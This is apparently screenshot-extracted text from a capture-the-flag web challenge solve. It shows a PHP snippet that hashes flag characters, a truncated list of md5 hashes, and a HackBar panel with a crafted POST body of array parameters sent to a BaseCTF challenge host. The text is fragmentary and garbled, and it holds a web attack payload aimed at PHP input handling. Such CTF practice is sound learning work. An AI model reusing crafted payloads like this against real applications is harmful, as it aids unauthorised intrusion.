 include 'flag.php';
$flag[] = array();
for ($ii = 0;$ii < sizeof($array);$ii++) {
$flag[$ii] = md5(ord($array[$ii]) ^ $ii);
}
echo json_encode($flag);
}
["3295c76acbf4caaed33c36b1b5fc2cb1","26657d5ff9020d2abefe558796b99584","73278a4a86960eeb576a8fd4c9ec6997","ec8956637a99787bd197eacd77acce5e","e2c420d928d4bf8c
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:43863/?tip=我要玩原神
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
len%5B%5D=0&len%5B%5D=1&len%5B%5D=2&len%5B%5D=3&len%5B%5D=4&len%5B%5D=5&len%5B%5D=6&len%5B%5D=7&len%5B%5D=
8&len%5B%5D=9&len%5B%5D=10&len%5B%5D=11&len%5B%5D=12&len%5B%5D=13&len%5B%5D=14&len%5B%5D=15&len%5B%5D=16&l
en%5B%5D=17&len%5B%5D=18&len%5B%5D=19&len%5B%5D=20&len%5B%5D=21&len%5B%5D=22&len%5B%5D=23&len%5B%5D=24&len
%5B%5D=25&len%5B%5D=26&len%5B%5D=27&len%5B%5D=28&len%5B%5D=29&len%5B%5D=30&len%5B%5D=31&len%5B%5D=32&len%5
B%5D=33&len%5B%5D=34&len%5B%5D=35&len%5B%5D=36&len%5B%5D=37&len%5B%5D=38&len%5B%5D=39&len%5B%5D=40&len%5B%
5D=41&len%5B%5D=42&len%5B%5D=43&len%5B%5D=44&m%5B0%5D=100%25&m[1]=love100%2530bd7ce7de206924302499f197c7a9
66
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept